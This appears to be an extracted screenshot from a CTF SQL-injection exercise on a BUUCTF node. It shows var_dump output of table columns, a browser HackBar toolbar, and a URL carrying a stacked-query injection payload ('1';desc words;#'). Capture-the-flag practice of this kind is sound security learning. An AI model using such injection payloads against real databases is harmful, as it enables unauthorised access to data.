 array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
元素 控制台 源 网络 性能 内存 应用程序 安全性 HackBar Adblock Plus +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://8d76ee49-de2a-402d-be1e-15d29f5a35c2.node4.buuoj.cn:81/?inject=1';desc words;%23